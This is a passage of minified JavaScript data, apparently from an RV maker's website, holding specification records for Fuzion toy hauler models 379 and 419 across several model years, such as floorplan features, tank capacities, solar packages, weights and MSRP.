icationGroup:d,sequence:g},LENGTH:{label:ba,value:bL,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:g},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:g},"MODEL-DESCRIPTION":{label:aG,value:fK,specificationGroup:e,sequence:g},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:g},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:g},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:g},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:g},HITCHWEIGHT:{label:be,value:di,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:g},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:g},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:g},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:g},HEIGHT:{label:bc,value:bw,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:g},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:g},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:g},CARRYINGCAPACITY:{label:bf,value:ei,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:g},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:g},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:g},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:g},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:g},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:g},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:g}},weight:dh,height:bw,length:bL,sleeps:j,msrp:iA,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:"fuzion-379-2024",id:"3958",name:bU,referenceId:bU,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:cs,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2023-08-31T14:19:58.899521",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:g},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:cM},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:g},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:g},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:g},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:g},DISCOVER:{label:cN,value:a,specificationGroup:r,sequence:g},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:g},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:g},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:g},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:r,sequence:cO},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:g},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:g},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:g},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:g},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:g},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:g},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:g},SHIPPINGWEIGHT:{label:bd,value:dh,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:g},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:g},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:g},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:r,sequence:cP},"SOLARFLEX-440I-PACKAGE":{label:cR,value:b,specificationGroup:r,sequence:g},OUTLAST:{label:cQ,value:b,specificationGroup:r,sequence:g},READY:{label:bq,value:b,specificationGroup:r,sequence:g},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:g},"REFRIGERATOR-SIZE":{label:al,value:df,specificationGroup:p,sequence:g},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:g},SIZE:{label:an,value:ao,specificationGroup:e,sequence:g},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:g},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:g},BRAND:{label:H,value:D,specificationGroup:H,sequence:g},REGION:{label:ar,value:as,specificationGroup:e,sequence:g},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:g},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:g},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:g},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:g},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:g},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:g},MSRP:{label:P,value:dq,specificationGroup:G,sequence:g},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:g},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:g},"SOLARFLEX-660I-L-PACKAGE":{label:cS,value:b,specificationGroup:r,sequence:g},"PROTECT-220":{label:br,value:a,specificationGroup:r,sequence:cT},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:g},"SOLARFLEX-1320I-L-PACKAGE":{label:cU,value:b,specificationGroup:r,sequence:g},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:r,sequence:cV},LENGTH:{label:ba,value:bL,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:g},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:g},"MODEL-DESCRIPTION":{label:aG,value:ez,specificationGroup:e,sequence:g},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:g},PROTECT:{label:cW,value:a,specificationGroup:r,sequence:g},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:g},"SOLARFLEX-220-PACKAGE":{label:cX,value:b,specificationGroup:r,sequence:g},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:g},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:cY},"DISCOVER-440I":{label:bt,value:a,specificationGroup:r,sequence:cZ},HITCHWEIGHT:{label:be,value:di,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:g},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:g},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:g},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:r,sequence:c_},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:g},HEIGHT:{label:bc,value:bw,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:g},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:g},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:g},CARRYINGCAPACITY:{label:bf,value:ei,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:g},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:g},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:g},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:g},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:g},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:g},"OUTLAST-EXTREME":{label:c$,value:b,specificationGroup:r,sequence:g}},weight:dh,height:bw,length:bL,sleeps:j,msrp:dq,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-379-2025",id:"5055",name:bU,referenceId:bU,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:da,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2024-11-14T14:05:30.262468",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:h},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:h},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:h},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:h},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:h},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:h},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:h},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:h},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:h},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:h},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:h},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:h},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:h},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:h},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:h},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:h},SHIPPINGWEIGHT:{label:bd,value:dh,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:h},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:h},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:h},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:h},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:h},READY:{label:bq,value:b,specificationGroup:y,sequence:h},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:h},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:h},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:h},SIZE:{label:an,value:ao,specificationGroup:e,sequence:h},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:h},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:h},BRAND:{label:H,value:D,specificationGroup:H,sequence:h},REGION:{label:ar,value:as,specificationGroup:e,sequence:h},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:h},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:h},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:h},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:h},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:h},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:h},MSRP:{label:P,value:dq,specificationGroup:G,sequence:h},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:h},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:h},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:h},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:h},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:h},LENGTH:{label:ba,value:bL,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:h},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:h},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:h},"MODEL-DESCRIPTION":{label:aG,value:ez,specificationGroup:e,sequence:h},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:h},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:h},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:h},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:h},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:h},HITCHWEIGHT:{label:be,value:di,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:h},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:h},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:h},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:h},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:h},HEIGHT:{label:bc,value:bw,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:h},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:h},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:h},CARRYINGCAPACITY:{label:bf,value:ei,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:h},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:h},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:h},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:h},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:h},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:h}},weight:dh,height:bw,length:bL,sleeps:j,msrp:dq,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:fU,id:fV,name:bU,referenceId:bU,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:fW,specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:i},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:i},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:i},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:i},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:i},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:i},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:i},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:i},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:i},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:i},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:i},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:i},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:i},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:i},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:i},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:i},SHIPPINGWEIGHT:{label:bd,value:dh,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:i},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:i},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:i},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:i},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:i},READY:{label:bq,value:b,specificationGroup:y,sequence:i},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:i},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:i},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:i},SIZE:{label:an,value:ao,specificationGroup:e,sequence:i},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:i},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:i},REGION:{label:ar,value:as,specificationGroup:e,sequence:i},BRAND:{label:H,value:D,specificationGroup:H,sequence:i},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:i},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:i},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:i},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:i},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:i},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:i},MSRP:{label:P,value:dq,specificationGroup:G,sequence:i},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:i},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:i},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:i},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:i},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:i},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:i},LENGTH:{label:ba,value:bL,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:i},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:i},"MODEL-DESCRIPTION":{label:aG,value:ez,specificationGroup:e,sequence:i},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:i},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:i},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:i},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:i},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:i},HITCHWEIGHT:{label:be,value:di,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:i},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:i},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:i},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:i},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:i},HEIGHT:{label:bc,value:bw,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:i},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:i},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:i},CARRYINGCAPACITY:{label:bf,value:ei,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:i},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:i},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:i},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:i},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:i},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:i}},weight:dh,height:bw,length:bL,sleeps:j,msrp:dq,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:"fuzion-419-2021",id:"2656",name:bV,referenceId:bV,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dn,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2020-08-17T19:43:16.652",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:n},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:n},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:n},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:n},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:n},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:n},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:n},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:n},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:n},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:n},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:n},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:n},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:n},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:n},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:n},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:n},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:n},SHIPPINGWEIGHT:{label:bd,value:iB,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:n},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:n},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:n},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:n},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:n},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:n},SIZE:{label:an,value:ao,specificationGroup:e,sequence:n},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:n},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:n},REGION:{label:ar,value:as,specificationGroup:e,sequence:n},BRAND:{label:H,value:D,specificationGroup:H,sequence:n},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:n},FRESHWATER:{label:a$,value:do0,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:n},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:n},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:n},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:n},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:n},MSRP:{label:P,value:iC,specificationGroup:G,sequence:n},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:n},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:n},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:n},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:n},LENGTH:{label:ba,value:bO,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:n},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:n},"MODEL-DESCRIPTION":{label:aG,value:fb,specificationGroup:e,sequence:n},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:n},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:n},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:n},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:n},HITCHWEIGHT:{label:be,value:fL,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:n},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:fc,specificationGroup:k,sequence:n},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:n},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:n},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:n},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:n},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:n},CARRYINGCAPACITY:{label:bf,value:3515,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:n},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:n},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:n},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:n},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:n},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:n},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:n}},weight:iB,height:aW,length:bO,sleeps:f,msrp:iC,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-419-2022",id:"3209",name:bV,referenceId:bV,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dp,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2021-09-16T11:53:17.428931",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:n},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:n},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:n},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:n},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:n},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:n},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:n},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:n},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:n},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:n},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:n},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:n},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:n},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:n},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:n},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:n},SHIPPINGWEIGHT:{label:bd,value:iD,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:n},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:n},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:n},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:n},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:n},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:n},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:n},SIZE:{label:an,value:ao,specificationGroup:e,sequence:n},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:n},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:n},REGION:{label:ar,value:as,specificationGroup:e,sequence:n},BRAND:{label:H,value:D,specificationGroup:H,sequence:n},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:n},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:n},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:n},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:n},"STOCK-ONLY":{label:ax,